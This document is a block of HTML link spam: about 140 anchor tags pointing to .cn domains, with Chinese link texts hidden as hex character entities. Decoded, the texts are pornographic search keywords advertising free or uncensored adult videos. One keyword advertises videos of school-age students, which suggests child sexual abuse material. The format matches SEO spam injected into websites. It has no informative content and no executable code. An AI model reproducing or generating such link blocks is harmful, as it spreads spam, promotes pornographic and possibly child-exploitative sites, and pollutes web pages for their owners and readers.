<a href="http://dlclb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://lihuangfei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://sdfjjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4EBA;&#x59BB;av&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://jianyinhotel.cn" target="_blank">&#x4E2D;&#x65E5;&#x65E0;&#x7816;&#x7801;&#x6C38;&#x4E45;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://jachere.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://qhzw.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://yataijiaju.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://daeik.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://qsmrab.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bengzai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcycom.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://barclaysbank.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://cxzbb.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qingxin05.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tzhuayin.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://carwallet.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sistafro.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bengzai.cn" target="_blank">&#x72C2;&#x8E81;&#x7F8E;&#x5973;&#x5927;bbbbbb&#x7CDF;&#x8E4B;</a>|
<a href="http://nczygas.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yutingtea.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://mnoop.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://wohenmangtea.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://timetohire.cn" target="_blank">heyzo&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bengzai.cn" target="_blank">&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;</a>|
<a href="http://pipi5.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://rxzl.cn" target="_blank">&#x7537;&#x7537;&#x8F66;&#x8F66;&#x7684;&#x8F66;&#x8F66;&#x7F51;&#x7AD9;w98&#x514D;&#x8D39;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://leifengta.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wauedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pttree.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;av&#x7247;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://mnoop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cnqol.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcycom.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://freshdays.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://songsu.cn" target="_blank">&#x6210;&#x4EBA;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://yhcacl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonglianhua.cn" target="_blank">&#x6362;&#x7740;&#x73A9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://daohm.cn" target="_blank">&#x5C11;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://pipi5.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://cdwqqx.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h5333.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x2169;XXX&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">yw193.&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://jiulicheye.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idc31.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gemweb.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://abroadapp.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huangjisoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://poprace.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5439;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://byhomp.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rxzl.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://miaozhui.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://aiwojiayuan.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://nouying.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sunnydata.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://touboshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hujw.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jiulicheye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://carwallet.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://queenwedding.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://carwallet.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://exmd.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;AV</a>|
<a href="http://yataijiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://zhonglianhua.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdropon.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ripppple.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dgz123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://kx1107.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://lcycom.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;www</a>|
<a href="http://mail2mobile.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leifengta.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pttree.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaoshao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://w7241.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://0512aj.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://doger.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tainou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://daohm.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://sdwanshuo.cn" target="_blank">&#x4E50;&#x64AD;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x6700;&#x8FD1;</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://yndrive.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://keyuehua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ccatq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://egrjhe.cn" target="_blank">&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kaili88.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://aqboai120.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://seevii.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://sdwanshuo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gaoxiaow.cn" target="_blank">&#x6BDB;&#x7247;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzhuayin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://szpaier.com.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gtatravel.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://gdropon.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x54C1;&#x533A;</a>|
<a href="http://qdbjkf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huodongming.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://xasansheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://gdropon.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://miaoshao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://aym3.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://zhonglianhua.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;</a>|
<a href="http://adpdsi.com.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://daeik.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://longfee.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://pengketang.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gshygm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://feizang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tszhktwx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5F71;&#x9662;av</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://seevii.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://gaoxiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://sunnydata.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4EBA;&#x59BB;av&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://10432.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://daeik.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
